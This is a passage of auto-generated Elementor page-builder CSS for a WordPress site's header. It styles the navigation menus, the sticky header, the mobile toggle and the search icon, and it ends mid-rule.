.elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(5px + 3px);}[dir="rtl"] .plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(5px + 3px);right:auto;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#FFFFFF;font-size:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FBFBFB;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:hover > a{background-color:#ADCF1C;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.active > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483  .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:focus > a:after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.active > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li:focus > a,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-5f2a483 .plus-navigation-menu .navbar-nav > li.current_page_item > a{background-color:#ADCF1C;}.elementor-element.plus-nav-sticky-sec{background-color:#FFFFFF9E;}.elementor-element.plus-nav-sticky-sec.plus-fixed-sticky{background-color:#0000009E;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu{padding:5px 5px 5px 5px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{left:calc(100% + 5px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu .dropdown-menu{right:calc(100% + 5px);}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu:not(.menu-vertical) .nav li.dropdown:not(.plus-fw) .dropdown-menu > li,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu.menu-vertical .nav li.dropdown:not(.plus-fw) .dropdown-menu > li a{padding:10px 15px 10px 15px  !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a{color:#000000;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav li.dropdown .dropdown-menu > li:hover > a >.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a>.plus-nav-icon-menu{color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .nav>li{vertical-align:middle;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4 span{background:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#ff5a6e !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .mobile-plus-toggle-menu.toggle-style-5.clin svg{fill:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a{padding:10px 10px 10px 10px !important;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw>a.dropdown-toggle{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-mobile-menu-content .navbar-nav>li.plus-fw.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.open>a,
					.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-5f2a483 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-9f54ec0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg{width:20px;height:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon i{font-size:20px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .plus-search-form.plus-search-form-content.style-2{background:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.style-2 .plus-search-section:before{border-bottom-color:#fff;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus::-webkit-input-placeholder{color:#888;}.elementor-420 .elementor-element.elementor-element-3b93343 .plus-search-form.plus-search-form-content input.plus-search-field:focus{color:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit svg path{fill:#313131;stroke:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg, .header-extra-icons li.search-icon .plus-search-form .plus-search-submit:hover svg path{fill:#000000;stroke:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:400px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2::after,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4 span{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .et_icon_img_st5 svg{fill:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::before, .elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(3),.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:after{background:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu{background:#000000;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:before,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover:after{background:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .extra-toggle-close-menu:hover{background:#313131;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons ul.icons-content-list{-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons li.search-icon .plus-post-search-icon svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1 .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2::after,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2 .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-3 .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-4 span{background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .et_icon_img_st5 i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons li.search-icon .plus-post-search-icon:hover svg path{fill:#FFFFFF !important;stroke:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .icons-content-list .search-icon .plus-post-search-icon:hover i{color:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-icons .extra-toggle-icon .header-extra-toggle-click.style-1:hover .menu_line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::before, .plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .header-extra-toggle-click.style-2:hover .tp-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::before,.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras .extra-toggle-icon .header-extra-toggle-click.style-3.open .tp-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(3),.plus-nav-sticky-sec.plus-fixed-sticky .elementor-widget-tp-header-extras  .extra-toggle-icon .header-extra-toggle-click.style-4.open span:nth-last-child(1){background:#FFFFFF !important;}.elementor-420 .elementor-element.elementor-element-3b93343{width:auto;max-width:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu-content .nav li a{text-align:flex-start;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a{font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;padding:10px 10px 10px 10px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 5px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner .navbar-nav>li.menu-item.menu-item-has-children:hover a:before{content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown:hover > a:after{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a{color:#FFFFFF;background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > 